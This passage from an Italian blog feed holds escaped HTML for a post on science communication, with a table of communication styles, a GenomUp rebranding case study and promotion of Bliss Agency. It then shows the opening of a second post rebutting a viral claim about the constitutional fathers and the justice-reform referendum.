font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003EViviamo in un paradosso storico. Mai come oggi l'accelerazione tecnologica e scientifica è stata così rapida, eppure, mai come oggi il divario tra ciò che accade nei laboratori e ciò che viene percepito dalla società rischia di allargarsi. L'innovazione, per quanto rivoluzionaria, rimane \"muta\" se non trova le parole giuste per essere spiegata. Non basta più scoprire o inventare; bisogna saper\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial; font-size: 10.5px;\"\u003Etradurre\u003C\/b\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa comunicazione scientifica non è più un'attività accessoria o un semplice esercizio di divulgazione post-factum. È diventata un asset strategico fondamentale per startup, centri di ricerca e aziende biotech. Senza una narrazione chiara, anche la tecnologia più promettente rischia di scontrarsi con il muro della diffidenza, della paura o, peggio, dell'indifferenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EDal dato all'emozione: il ruolo dello Scientific Storytelling\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIl cervello umano non è programmato per memorizzare tabelle di dati complessi, ma per ricordare storie. Qui entra in gioco il concetto di\u0026nbsp;\u003Cb\u003EScientific Storytelling\u003C\/b\u003E: la capacità di prendere il dato grezzo – freddo, tecnico, inaccessibile – e avvolgerlo in una struttura narrativa che lo renda rilevante per la vita delle persone.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer un'azienda che opera nel campo della genetica o dell'intelligenza artificiale, comunicare non significa semplificare banalizzando, ma \"decodificare\" la complessità. Significa rispondere alla domanda che ogni investitore, paziente o cliente si pone:\u0026nbsp;\u003Ci\u003E\"Cosa cambia questo per me?\"\u003C\/i\u003E. Una comunicazione efficace trasforma l'innovazione da concetto astratto a promessa tangibile di miglioramento, costruendo quel capitale di\u0026nbsp;\u003Cb\u003Efiducia\u003C\/b\u003E\u0026nbsp;che è la valuta più preziosa nell'economia della conoscenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 13.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003ETabella: Comunicazione Scientifica Tradizionale vs Strategica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer comprendere il cambio di passo necessario, ecco un confronto tra l'approccio accademico classico e quello orientato al mercato e alla società.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 1px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EElemento\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Tradizionale\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Strategica (Brand-Oriented)\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EFocus\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDettagli tecnici e metodologia\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EBeneficio, impatto e visione\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ELinguaggio\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGergo specialistico (Jargon)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ELinguaggio accessibile ed empatico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EVisual\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGrafici grezzi e schemi complessi\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDesign pulito, infografiche, identità visiva\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EObiettivo\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EInformare i pari (Peer-to-Peer)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ECoinvolgere stakeholder e pubblico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ECanali\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EPaper, conferenze di settore\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EWeb, Social, Digital PR, Video\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EIl caso GenomUp: quando il design incontra la genetica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn esempio concreto di come la comunicazione possa elevare il posizionamento di una realtà scientifica è il lavoro svolto per\u0026nbsp;\u003Cb\u003EGenomUp\u003C\/b\u003E, piattaforma innovativa basata sull'intelligenza artificiale per l'analisi clinica del genoma. La sfida era complessa: rendere \"visibile\" e \"umano\" un processo basato su algoritmi invisibili e dati sensibili.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa soluzione non risiedeva solo nel copywriting, ma in una ristrutturazione completa della\u0026nbsp;\u003Ci\u003EBrand Identity\u003C\/i\u003E. Il progetto ha previsto un\u0026nbsp;\u003Cb\u003Eredesign del logo\u003C\/b\u003E, concepito per evocare precisione e connessione, e lo sviluppo di un\u0026nbsp;\u003Cb\u003Enuovo sito web\u003C\/b\u003E\u0026nbsp;capace di guidare l'utente – sia esso un medico o un ricercatore – attraverso un'esperienza di navigazione fluida e rassicurante. Questo dimostra come l'estetica, nel mondo scientifico, non sia un vezzo, ma uno strumento di usabilità e chiarezza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EAffidarsi a professionisti della complessità\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ETradurre la scienza richiede competenze ibride: rigore analitico e sensibilità creativa. Per questo motivo, le aziende innovative scelgono sempre più spesso di farsi affiancare da partner specializzati. Collaborare con \u003Ca href=\"https:\/\/blissagency.it\/\"\u003E\u003Cspan style=\"color: #386573;\"\u003Eun’agenzia di comunicazione come Bliss Agency\u003C\/span\u003E\u003C\/a\u003E permette di evitare i rischi del \"fai da te\", come l'eccessiva semplificazione o l'incapacità di trasmettere il valore di mercato.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn punto di riferimento in questo scenario è\u0026nbsp;\u003Cb\u003EBliss Agency\u003C\/b\u003E, una realtà che si è distinta nel panorama italiano per la capacità di gestire progetti ad alto contenuto di complessità. Classificata tra le migliori agenzie su piattaforme di rating indipendenti come\u0026nbsp;\u003Cb\u003EClutch, DesignRush, Sortlist e GoodFirms\u003C\/b\u003E, Bliss Agency ha dimostrato con casi studio come quello di GenomUp di saper unire il rigore necessario al mondo scientifico con la freschezza del digitale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIn settori dove la gestione del dato è critica, la credibilità del partner si misura anche sulle garanzie di processo. Bliss Agency, infatti, opera secondo standard internazionali certificati, vantando la\u0026nbsp;\u003Cb\u003EISO 9001\u003C\/b\u003E\u0026nbsp;per la qualità dei processi e la\u0026nbsp;\u003Cb\u003EISO 27001\u003C\/b\u003E\u0026nbsp;per la sicurezza delle informazioni. Questo aspetto è cruciale quando si comunica l'innovazione: la forma deve essere eccellente, ma la sostanza e la sicurezza devono essere blindate.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EConclusioni: comunicare per esistere\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn un mondo rumoroso, l'innovazione silenziosa non ha futuro. La scienza ha bisogno di uscire dai laboratori e incontrare le persone, e per farlo ha bisogno di nuovi linguaggi. Investire nella comunicazione scientifica professionale non serve solo a vendere un prodotto, ma a costruire la cultura necessaria affinché quel prodotto venga capito, accettato e adottato. È il ponte che trasforma un'invenzione in progresso reale.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7609763031849190954\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7609763031849190954","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/innovazione-comunicazione-scientifica.html","title":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s72-c\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2282774544915414102"},"published":{"$t":"2026-01-28T10:35:00.006+01:00"},"updated":{"$t":"2026-01-28T10:38:34.895+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"}],"title":{"type":"text","$t":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"},"content":{"type":"html","$t":"\u003Cp\u003EDa alcuni giorno circola in rete questo messaggio.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space-collapse: preserve;\"\u003EÈ interessante osservare come slogan e luoghi comuni vengano impiegati per veicolare propaganda e diffondere disinformazione. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s1428\/fake-news-referendum.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"1428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s16000\/fake-news-referendum.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EÈ completamente fals\u003C\/b\u003Eo dire che qualunque riforma lo voglia riportare “come nel ventennio”: oggi nessuno propone di sopprimere il CSM o metterlo sotto il controllo del governo. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESi discute, semmai, di come ridurre il peso delle correnti, rendere più trasparenti le nomine e correggere storture emerse negli ultimi anni. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EEtichettare chi dissente come “pseudo-fascista” \u003C\/b\u003Enon è un argomento: è \u003Cb\u003Epropaganda\u003C\/b\u003E. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EPensarla diversamente non significa essere fascisti. \u003C\/b\u003EÈ proprio questo il punto che andrebbe chiarito, perché ridurre un tema complesso a etichette (“o con noi o fascista”) avvelena il confronto e non aiuta a capire le riforme.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ELa democrazia merita fatti, fonti e lettura dei testi:\u003C\/b\u003E documentati meglio prima di lanciare slogan inutili che non aiutano a capire e scegliere bene.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: 